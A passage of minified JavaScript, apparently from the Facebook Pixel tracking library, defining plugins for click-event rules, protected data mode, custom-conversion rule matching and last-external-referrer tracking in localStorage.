,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
